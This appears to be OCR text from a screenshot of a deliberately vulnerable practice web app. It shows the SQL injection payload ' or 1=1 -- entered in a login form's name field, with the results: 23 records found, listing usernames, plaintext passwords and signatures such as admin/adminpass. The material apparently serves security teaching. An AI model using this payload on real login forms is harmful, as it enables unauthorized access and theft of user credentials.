 Please enter username and password
to view account details
Name ' or 1=1 --
Password •••
View Account Details
Dont have an account? Please register here
Results for "' or 1=1 -- ".23 records found.
Username=admin
Password=adminpass
Signature=g0t r00t?
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk